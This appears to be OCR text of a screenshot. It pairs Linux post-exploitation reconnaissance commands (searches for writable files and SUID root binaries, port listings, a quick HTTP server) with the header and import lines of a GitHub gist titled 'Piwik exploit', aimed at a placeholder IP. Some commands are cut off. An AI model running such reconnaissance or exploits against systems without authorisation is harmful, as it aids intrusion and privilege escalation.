
netstat -tulpn
ss -ls
find / -type f -writable 2>&1 | grep -v 'Permiss
dpkg -l | grep X
python3 -m http.server
find / -user root -perm -4000 -exec ls -ldb {}
duketwo
/
gist:945ae7525889a03bbf1b8dee7cfd99fc
Created
November 12, 2022 23:17
Piwik exploit
1 file
0 forks
0 comments
0 stars
# run with "python2 piwik.py http://1.2.3.4/"
import base64
import requests
import sys